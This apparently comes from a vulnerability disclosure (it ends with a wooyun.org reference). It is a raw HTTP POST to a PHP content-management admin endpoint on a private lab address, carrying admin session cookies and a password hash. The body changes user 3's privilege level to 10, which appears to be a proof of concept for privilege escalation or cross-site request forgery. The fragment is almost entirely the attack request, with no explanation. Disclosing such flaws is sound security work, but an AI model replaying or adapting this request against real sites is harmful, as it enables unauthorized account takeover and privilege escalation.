 POST /index.php?m=control&c=index&a=manage HTTP/1.1
Host: 192.168.0.113
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.104/phptest/index.html
Cookie: PHPSESSID=5rr72gc1g2nu29keutepng7vm6; user_name=admin;
user_pass=6b174ef40ca900017d8443c9a5d09618
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
user_level=10&user_id=3
www.wooyun.org